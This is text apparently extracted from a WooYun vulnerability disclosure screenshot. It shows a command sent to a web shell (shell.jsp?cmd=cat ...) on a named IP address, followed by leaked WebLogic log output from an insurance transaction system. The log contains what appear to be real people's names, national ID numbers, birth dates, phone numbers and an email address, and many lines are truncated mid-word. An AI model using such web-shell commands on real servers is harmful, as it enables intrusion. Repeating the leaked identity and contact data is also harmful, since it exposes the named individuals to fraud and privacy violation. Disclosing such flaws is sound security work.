 59.151.39.93:8080/shell/shell.jsp?cmd=cat%20/weblogic/bea/user_projects/domains/mydomain/3333.txt
ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:21,371 INFO channel.Service - Out Service.callPostServlet()! ExecuteThread: '8' for queue: 'weblogic.kernel
十月 2012 10:21:21,371 INFO channel.Service - Into Service.getOutNoStdXml()... ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:21,371 INFO YSNet.NewCont -
NewCont.getNoStdXml()... ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:21,371 INFO YSNet.NewCont - Out NewCont.getNoStdXml()! ExecuteThread: '8' for queue:
'weblogic.kernel.Default' 08 十月 2012 10:21:21,371 INFO channel.Service - 标准报文到非标准报文转换完成! ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:2
channel.Service - Out Service.getOutNoStdXml()! 返回报文为: 1 交易成功! 8816000008173948 苏州同程旅游网络科技有限公司 HU7387 8816000008173948 9016000031532698 0 1 6320000025 总公司
000000003741 20.00 20.00 贰拾元整 600000.00 null 2012-10-14 00:00:00 2012-10-17 2012年10月08日 江苏省南京市白下区游府西街46号19楼 210002 86320100 国华人寿保险股份有限公司江苏分公司 2
8053101628 杨琼 1 1985-10-30 0 433122198510301026 18962159537 18962159537 1 8053101628 杨琼 1 1985-10-30 0 433122198510301026 0 320000 00 00 2602 国华综合交通意外伤害保险
10-14 2012-10-14 600000.00 20.00 0.0 0 D 3 3 2012-10-17 D 3 0 Y 0 0 1 512200 ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:21,373 INFO channel.Service -
回报文完毕! ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:21,374 INFO channel.Service - 处理总耗时: 1.592s ExecuteThread: '8' for queue: 'weblogic.kernel
十月 2012 10:21:21,374 INFO channel.Service - Out Service.service()! ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:21,621 INFO channel.Service - Into
Service.service()... 请求报文为: 20121008 10:26:26 21 8688 8688 00001 20121008102626 50 001 PI00000340 8816000008173948 1 ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08
10:21:21,621 INFO channel.Service - Into Service.getInNoStdXml()... ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:21,624 INFO channel.Service - 交易流水号
20121008102626 ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:21,624 INFO channel.Service - 交易代码: 50 ExecuteThread: '8' for queue: 'weblogic.kernel.De
月 2012 10:21:21,625 INFO channel.Service - 保存非标准请求报文完毕! ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:21,625 INFO channel.Service - Out
Service.getInNoStdXml()! ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:21,626 INFO channel.Service - 保存原始请求报文完毕! 文件名: YSNet_1e55d3913a300381
4134_102121.txt ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:21,626 INFO channel.Service - Into Service.getInStdXml()... ExecuteThread: '8' for queue:
'weblogic.kernel.Default' 08 十月 2012 10:21:21,627 INFO channel.Service - 转换类: com.sinosoft.midplat.channel.reformat.BaseFormat ExecuteThread: '8' for queue: 'weblogic.kernel.Defa
2012 10:21:21,627 INFO reformat.BaseFormat - Into BaseFormat.getStdXml()... ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:21,627 INFO reformat.BaseFormat
BaseFormat.getStdXml()! ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:21,627 INFO channel.Service - 非标准报文到标准报文转换完成! ExecuteThread: '8' for
'weblogic.kernel.Default' 08 十月 2012 10:21:21,628 INFO channel.Service - 保存标准请求报文完毕! ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:21,628 INFO
channel.Service - Out Service.getInStdXml()! ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:21,628 INFO channel.Service - Into Service.callPostServlet()..
ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:21,628 INFO channel.Service - PostServletURL = http://10.32.76.27:7001/bpm/TranInterfaceServlet ExecuteThre
queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:21,628 INFO channel.Service - 前置机开始向后置机发送报文... ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 1
INFO channel.Service - 后置机处理耗时: 1.586s ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:23,215 INFO channel.Service - 接收到后置机返回报文, 并解析为D
ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:23,216 INFO channel.Service - 保存标准返回报文完毕! ExecuteThread: '8' for queue: 'weblogic.kernel.Default'
2012 10:21:23,216 INFO channel.Service - Out Service.callPostServlet()! ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:23,216 INFO channel.Service - Into
Service.getOutNoStdXml()... ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:23,216 INFO reformat.BaseFormat - Into BaseFormat.getNoStdXml()... ExecuteThrea
queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:23,216 INFO reformat.BaseFormat - Out BaseFormat.getNoStdXml()! ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 20
10:21:23,216 INFO channel.Service - 标准报文到非标准报文转换完成! ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:23,216 INFO channel.Service - Out
Service.getOutNoStdXml()! 返回报文为: 1 交易成功! 8816000008173948 ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:23,217 INFO channel.Service - 保存非标
毕! ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:23,217 INFO channel.Service - 处理总耗时: 1.596s ExecuteThread: '8' for queue: 'weblogic.kernel.Default
2012 10:21:23,217 INFO channel.Service - Out Service.service()! Into LXSNetServcie.Service Into LXSNetServcie getBaseInfo 流水号++++2290371349662983656 行程====武汉,咸宁,武汉,, 生效时
===09:23:00 终止时间为===23:59:00 团队总人数===16 End LXSNetServcie getBaseInfo 传输的报文===
1.0 2290371349662983656 25 2332 021 42452435 027GH2012100800027651 TRANS 1 I 1
New 027GH2012100800027651 027GH 027GH001 027GH001 261601 2012-10-08 2012-10-08 2012-10-08 武汉,咸宁,武汉,, 2 121000377 123 后湖 027GH 16 2 0 09:23:00 23:59:00 戴典芬 1 19900315 0
421181199003157622 null 0 00 戴典芬 421181199003157622 I 0 1 19900315 法定 0 wangxt@sinosoft.com.cn 2012-10-08 10:21:24 021 42452435 027GH001 25 2290371349662983656 01 121000377 027G
1 I 123 武汉,咸宁,武汉,, 09:23:00 23:59:00 16 2012-10-08 传输的报文完毕!== mTransactionType=========New ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:24,
channel.Service - Into Service.service()... 请求报文为:
1.022903713496629836562523320214245243​5027GH2012100800027651TRANS1I1
New027GH2012100800027651027GH027GH001027GH0012616012012-10-082012-10-082012-10-08武汉,咸宁,武汉,,2121000377123后湖027GH162009:23:0023:59:00戴典芬1199003150421181199003157622null000戴
421181199003157622I0119900315法定0wangxt@sinosoft.com.cn2012-10-0810:21:2402142452435027GH00125229037134966298365601121000377027GH后湖027GH1I123武汉,咸宁,武汉,,09:23:0023:59:00162012
ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:24,720 INFO channel.Service - Into Service.getInNoStdXml()... ExecuteThread: '8' for queue:
十月 2012 10:21:24,723 INFO channel.Service - 交易流水号: 2290371349662983656 ExecuteThread: '8' for queue: 'weblogic.kernel.Default' 08 十月 2012 10:21:24,723 INFO channel.Service -
www.wooyun.org